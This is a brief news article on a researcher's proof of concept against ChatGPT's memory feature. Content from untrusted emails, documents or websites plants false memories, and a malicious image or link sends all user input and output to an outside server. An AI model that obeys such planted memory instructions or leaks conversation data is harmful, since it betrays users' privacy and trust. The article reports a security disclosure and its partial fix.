In a chilling revelation, security researcher Johann Rehberger uncovered a vulnerability in ChatGPT’s memory feature that could let attackers plant false memories and siphon user data indefinitely. This vulnerability exploits the AI’s ability to retain long-term conversation memories, which were designed to improve user experience but now risk becoming a gateway for malicious actors.



Rehberger demonstrated how simple it was to inject false information into ChatGPT’s memory through untrusted sources like emails, documents, or websites. Once implanted, these fake memories could steer future conversations, making the AI believe, for example, that the user is 102 years old or lives in the Matrix.

Even more alarming, Rehberger’s proof-of-concept showed how this memory flaw could exfiltrate all user input and ChatGPT output to an external server—without the user ever knowing. A simple malicious image or link could trigger the attack, perpetually stealing data.

OpenAI initially dismissed the vulnerability as a safety concern, but Rehberger’s demonstration prompted a partial fix. However, the risk remains that untrusted content could still inject harmful memories into the system.

To stay safe, users are advised to regularly review their ChatGPT memory and look out for suspicious activity. While OpenAI has made strides, this incident serves as a sobering reminder of the potential dangers lurking in AI’s expanding memory capabilities.